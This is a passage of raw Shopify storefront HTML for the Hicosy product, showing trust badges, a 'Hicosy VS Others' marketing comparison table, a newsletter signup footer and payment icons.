                    <div class="multicolumn-card__info"><h3>Free Express Shipping</h3></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--18828589531318__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                        src="//hicosy.com/cdn/shop/files/Vitamin_C.jpg?v=1760670188"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>90 Day Risk Free Trial</h3></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--18828589531318__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                        src="//hicosy.com/cdn/shop/files/Vitamin_C_3.svg?v=1760670555"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>2 Year Warranty</h3><div class="rte"><p></p><p></p></div></div>
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
  </div>
</div>


</section><div id="shopify-section-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be" class="shopify-section"><style data-shopify>.section-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          




<h2
  class="
    
    heading heading-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Hicosy VS Others"
  
>
  
  
  Hicosy VS Others
  

  
</h2>


          <div class="rte">
            <p>Hicosy delivers <strong>stronger clinical-grade results</strong>, <strong>faster improvements</strong>, and a <strong>premium user experience </strong>backed by a <strong>90-day risk-free guarantee</strong>.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--centered comparison-table-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be">
          <thead class="isolate">
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >hicosy
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class="isolate">
            
<tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell"
                >
                  <strong>Clinical-Grade Power</strong>
                </td>
                <td
                  align="center"
                  class="highlighted-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#ffffff;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell"
                >
                  <strong>Faster Results</strong>
                </td>
                <td
                  align="center"
                  class="highlighted-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#ffffff;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell"
                >
                  <strong>Mood Boost</strong>
                </td>
                <td
                  align="center"
                  class="highlighted-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#ffffff;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell"
                >
                  <strong>Easy Daily Use</strong>
                </td>
                <td
                  align="center"
                  class="highlighted-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#ffffff;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell"
                >
                  <strong>Risk-Free Guarantee</strong>
                </td>
                <td
                  align="center"
                  class="highlighted-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#ffffff;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell"
                >
                  <strong>FDA/CE Approved</strong>
                </td>
                <td
                  align="center"
                  class="highlighted-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#ffffff;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell"
                >
                  <strong>2 year warranty</strong>
                </td>
                <td
                  align="center"
                  class="highlighted-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#ffffff;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--18828589531318__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18828589531318__17617816669cb1c59a" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18828589826230__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18828589826230__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18828589826230__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18828589826230__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--18828589826230__footer color-background-2 gradient section-sections--18828589826230__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="4DIO5zxTnSqPeUH+VbuSIGgwvC9oY2xJ8/iT3A88Fq1kZmqrSy/8T2cRtoiC8Jr6EwCuAE6WkJEmlw+FbolKvQ5qvRhEuxe5H44zdUZswdYV71+iUB5m1p1khv0ZekzRTMF0E5AAbEdMBPakPSUqAU3LM65ubnxLA96gvEA8KJF6AhV36vadn4PexSkggUlLdbrCz0hd29GytGREzOt3NDcgIQAX6aHpmUujrn/zOnBs2/+2Yvka8HA6mNC9s/ofYtQWhOkHbkH0QgT7kIm/rVoWg+1kvsYi03woZO8nCgOkApa3Bcr4OyeV1r+uz4iBbZxibDLMvS7WpyBCs4DxQmAfO3Vu+j6UjdxhIqt0yJy4BePth7avT5h6zBX2wrTfDEDfasuXI8Cz2Hot2ICFvQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-email_signup_V37itf {
                      font-size: calc(var(--font-heading-scale) * 1.2 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_V37itf {
                        font-size: calc(var(--font-heading-scale) * 1.2 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_V37itf">Subscribe to our emails!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter and receive exclusive subscriber-only offers!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18828589826230__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18828589826230__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">We’re Here to Help!</h2><div class="footer-block__details-content rte">
                      <p>Questions? Concerns? We’ve got you covered 24/7.</p><p> Email<strong>:</strong> <strong>contact@hicosy.com</strong></p><p>Phone<strong>: +447520664959</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/cookie-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 